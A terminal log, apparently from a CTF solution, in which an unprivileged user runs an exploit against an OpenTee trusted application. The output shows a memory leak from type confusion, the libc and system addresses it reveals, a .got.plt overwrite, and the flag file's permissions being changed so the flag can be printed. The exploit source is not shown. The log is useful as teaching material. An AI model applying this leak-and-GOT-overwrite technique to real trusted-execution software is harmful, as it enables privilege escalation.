 ctf@7b3217b9f387:/home/ctf/solution$ ls -l /opt/OpenTee/flag.txt
---------- 1 root root 44 Dec 28 21:17 /opt/OpenTee/flag.txt
ctf@7b3217b9f387:/home/ctf/solution$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
ctf@7b3217b9f387:/home/ctf/solution$ make all
make: Nothing to be done for 'all'.
ctf@7b3217b9f387:/home/ctf/solution$ ./load_grade_ca
grade TA reloaded
ctf@7b3217b9f387:/home/ctf/solution$ ./grade_ca
Initializing context: initialized
Openning session: opened
registered shared memory for student class
Invoking command SIGN_CLASS_STUDENT:
res: 0xffff000f
F0 3A 2B 13 C3 7F 00 00  80 9E 03 00 00 00 00 00  |  .:+.............
00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
20 08 1C 13 C3 7F 00 00  00 00 00 00 00 00 00 00  |   ...............
00 00 00 00 00 00 00 00                           |  ........
Found libc base: 0x7fc31304c000
 [*] system: 0x7fc31309cd70
Found grade_ta.so base: 0x7fc313274000
 [*] getRandomByte@.got.plt: 0x7fc313278020
Invoking command SIGN_STUDENT (overwriting .got.plt):
res: 0xffff000f
Invoking command SIGN_STUDENT (changing flag permissions):
res: 0xffff000f
EPFL{ju5t_4_h4PPY_L1ttL3_Typ3_c0nfu510n_8u9}
ctf@7b3217b9f387:/home/ctf/solution$ ls -l /opt/OpenTee/flag.txt
-r--r--r-- 1 root root 44 Dec 28 21:17 /opt/OpenTee/flag.txt